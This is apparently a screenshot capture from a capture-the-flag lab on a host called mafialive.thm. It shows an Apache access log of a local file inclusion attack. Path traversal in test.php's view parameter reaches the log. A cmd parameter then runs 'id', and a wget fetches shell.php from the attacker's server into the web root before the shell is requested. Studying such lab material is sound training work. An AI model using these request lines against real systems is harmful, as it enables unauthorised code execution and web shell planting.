 mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log&cmd=wget 'http://10.23.99.23:8000/shell.php' -O '/var/www/html/developme
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins
Test Page. Not to be Deployed
Here is a button
10.23.99.23 - - [07/Sep/2025:23:55:02 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0" 10.23.99.23 - - [07/Sep/2025:23:55:06 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 620 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [07/Sep/2025:23:55:30 +0530] "GET / HTTP/1.1" 200 286 "-" "" 10.23.99.23 - - [07/Sep/2025:23:55:46 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../
var/log/apache2/access.log HTTP/1.1" 200 647 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:03:04 +0530] "GET /test.php?view=/var/www/html/
development_testing/.././.././.././.././../var/log/apache2/access.log&cmd=id HTTP/1.1" 200 681 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:18:24 +0530] "GET /
HTTP/1.1" 200 286 "-" "" 10.23.99.23 - - [08/Sep/2025:00:18:53 +0530] "GET / HTTP/1.1" 200 286 "-" "" 10.23.99.23 - - [08/Sep/2025:00:19:17 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/
apache2/access.log&cmd=id HTTP/1.1" 200 719 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:20:00 +0530] "GET /test.php?view=/var/www/html/
development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 709 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:20:22 +0530] "GET / HTTP/1.1" 200
286 "-" "" 10.23.99.23 - - [08/Sep/2025:00:20:26 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 723 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:21:37 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 734 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:24:37 +0530] "GET / HTTP/1.1" 200 286 "-" "" 10.23.99.23 - - [08/Sep/2025:00:24:44 +0530] "GET /test.php?view=/var/www/html/
development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 754 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:24:56 +0530] "GET /test.php?view=/
var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log&cmd=id HTTP/1.1" 200 787 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:26:51 +0530]
"GET / HTTP/1.1" 200 286 "-" "" 10.23.99.23 - - [08/Sep/2025:00:26:57 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 782 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:27:30 +0530] "GET / HTTP/1.1" 200 286 "-" "" 10.23.99.23 - - [08/Sep/2025:00:27:35 +0530] "GET /test.php?view=/var/www/html/
development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 795 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:31:19 +0530] "GET /test.php?view=/
var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200 805 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:33:25 +0530] "GET /
HTTP/1.1" 200 286 "-" "" 10.23.99.23 - - [08/Sep/2025:00:35:23 +0530] "GET /test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log&cmd=wget%20%27http://10.23.99.23:8000/
shell.php%27%20-O%20%27/var/www/html/development_testing/shell.php%27 HTTP/1.1" 200 820 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.23.99.23 - - [08/Sep/2025:00:35:42 +0530] "GET /
test.php?view=/var/www/html/development_testing/shell.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"